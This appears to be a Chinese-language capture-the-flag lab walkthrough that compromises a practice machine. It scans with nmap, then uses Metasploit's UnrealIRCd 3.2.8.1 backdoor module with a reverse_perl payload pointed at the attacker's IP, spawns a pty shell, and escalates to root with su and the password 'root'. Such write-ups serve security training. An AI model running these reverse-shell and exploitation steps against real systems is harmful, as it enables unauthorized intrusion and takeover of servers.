nmap扫描 ---- searchsploit搜索payload ---- Metasploit利用UnrealIRCd漏洞得到shell ---- su命令弱密码提权

环境信息:靶机:192.168.101.48

攻击机:192.168.101.25



具体步骤: 步骤1、nmap扫描sudo nmap -sC -sV -p- 192.168.101.48

扫描到了6667、6697、8067端口,都是irc,version都是UnrealIRCd



步骤2、searchsploit搜索payloadsearchsploit UnrealIRCd

搜出来的结果中除了DoS,其他针对的UnrealIRCd版本都是相同的。

第一行的后门命令执行是Metasploit的,应该利用起来比较简单。





步骤3、Metasploit利用UnrealIRCd漏洞得到shell命令行输入msfconsole进入msfconsole

输入

search UnrealIRCd找到可以利用的exploit:exploit/unix/irc/unreal_ircd_3281_backdoor



输入以下命令选中exploit/unix/irc/unreal_ircd_3281_backdoor

use exploit/unix/irc/unreal_ircd_3281_backdoor输入以下命令查看选项

show options

输入以下命令设置靶机ip



set RHOSTS 192.168.101.48输入以下命令查看能用什么payload

show payloads这边我就简化一点了,这个靶机可以用下图第7个payload:payload/cmd/unix/reverse_perl

但其实我一开始试了个别的payload(payload/cmd/unix/reverse),三个端口都没获得shell



输入以下命令配置payload

set payload payload/cmd/unix/reverse_perl输入show options查看选项,可以看到还缺个LHOST需要配置



输入以下命令设置攻击机ip

set LHOST 192.168.101.25最后show options检查一下配置是否正确

输入run发起攻击,得到反弹shell



输入以下命令得到交互式shell

python3 -c 'import pty;pty.spawn("/bin/bash")'



第一个flag在server用户家目录下



靶机命令行输入su,然后输入密码root,即可获得root用户权限

第二个flag在/root/目录下